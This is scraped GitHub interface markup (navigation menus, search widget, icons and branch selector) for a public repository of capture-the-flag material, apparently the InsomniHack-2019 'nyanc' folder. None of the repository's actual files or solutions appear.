Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="103054452" data-scoped-search-url="/VoidMercy/CTFs/search" data-owner-scoped-search-url="/users/VoidMercy/search" data-unscoped-search-url="/search" data-turbo="false" action="/VoidMercy/CTFs/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="anAHHIQlz0vm+uBVssfbeKY+DgaqJHY0jtbsiFnImDM91pxKcDglhQrrJXfEMDRPFjlSSGZhXb3z48s/DNK4zA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> VoidMercy </span> <span>/</span> CTFs
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>6</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/VoidMercy/CTFs/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":103054452,"originating_url":"https://github.com/VoidMercy/CTFs/tree/master/InsomniHack-2019/nyanc","user_id":null}}" data-hydro-click-hmac="24b60d8d07bc4b441e77318abc2bc1ffb203597a3c6072221fe680f20731e0a9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
